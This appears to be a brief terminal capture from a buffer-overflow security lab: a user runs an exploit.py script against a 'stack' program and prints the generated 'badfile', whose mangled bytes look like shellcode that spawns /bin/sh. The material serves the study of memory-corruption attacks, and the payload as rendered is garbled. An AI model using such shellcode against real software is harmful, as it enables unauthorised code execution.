 networksecvm% python3 exploit.py
networksecvm% ls
badfile  exploit.py  stack  stack.c  stack_debug
networksecvm% cat badfile
♦♦♦♦♦♦♦♦♦♦♦♦♦1♦Ph//shh/bin♦♦PS♦♦
♦%
networksecvm%